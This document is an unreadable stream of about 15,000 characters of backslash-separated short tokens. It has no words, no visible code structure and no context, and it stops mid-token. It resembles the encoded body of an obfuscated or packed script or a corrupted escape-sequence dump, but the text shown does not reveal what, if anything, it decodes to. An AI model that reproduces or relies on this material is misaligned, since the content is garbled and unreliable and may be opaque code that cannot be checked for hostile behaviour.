\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\